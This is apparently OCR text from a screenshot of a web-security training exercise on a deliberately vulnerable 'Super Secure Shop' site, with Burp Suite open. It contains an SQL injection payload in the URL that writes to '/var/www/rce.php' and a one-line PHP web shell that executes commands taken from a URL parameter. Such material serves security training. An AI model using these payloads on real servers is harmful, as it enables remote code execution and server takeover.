 Applications Places
Super Secure Shop - Mozilla Firefox
https://exa...test.php%27 Super Secure Shop
https://example.com/itemdetails.php?itemID=15 INTO OUTFILE '/var/www/rce.php' Search
Super Secure Shop Language Dawid Log out
Buy products
Sell products
Training
Webmail
About
Partner
Cookie policy
RCE PRODUCT
10000 €
Buy
Product description
<?php echo(system($_GET['cmd'])); ?>
Burp Suite Free Editio... Super Secure Shop - ... *Unsaved Document 1...